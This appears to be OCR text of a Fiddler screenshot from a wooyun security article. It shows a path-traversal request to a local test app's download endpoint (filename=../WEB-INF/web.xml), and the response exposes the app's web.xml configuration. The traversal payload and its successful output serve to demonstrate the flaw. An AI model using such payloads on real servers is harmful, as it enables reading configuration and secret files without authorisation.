 Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
GET http://localhost:8080/WebTest/DownloadAction?filename=../WEB-INF/web.xml HTTP/1.1
Host: localhost:8080
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment; filename="../WEB-INF/web.xml"
Content-Type: application/x-msdownload
Content-Length: 4958
Date: Sun, 05 Jun 2016 06:40:55 GMT
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns="http://java.sun.com/xml/ns/javaee"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd"
id="WebApp_ID" version="2.5">
<!-- j2ee-begin -->
<context-param>
<param-name>DATASOURCE_URL</param-name>
<param-value>java:comp/env/jdbc/testDb</param-value>
</context-param>
<!-- sqlite数据库路径盘符需要为小写 -->
<context-param>
<param-name>SQLITE_PATH</param-name>
<param-value>jdbc:sqlite://e:/desktop/test.db</param-value>
</context-param>
<welcome-file-list>
<welcome-file>index.html</welcome-file>
</welcome-file-list>
<display-name>WebTest</display-name>
Find... (press Ctrl+Enter to highlight all)
View in Notepad
drops.wooyun.org